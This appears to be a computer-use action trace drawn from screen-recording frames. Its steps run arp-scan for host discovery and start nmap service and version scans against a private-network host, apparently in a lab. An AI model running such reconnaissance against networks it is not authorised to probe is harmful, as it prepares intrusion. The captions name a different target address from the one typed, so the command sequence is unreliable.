
{"action": "left_click", "coordinate": [877, 517]}

{"action": "mouse_move", "coordinate": [58, 174]}

Run arp-scan -l, select the 192.168.10.102 host, and begin an nmap command
{"action": "type", "text": "arp-scan -l"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [64, 251]}

{"action": "type", "text": "nmap 10.0.2.7"}

Run an nmap -sC -sV scan against 192.168.10.102
{"action": "type", "text": "-sC -sV"}

{"action": "type", "text": "192.168"}
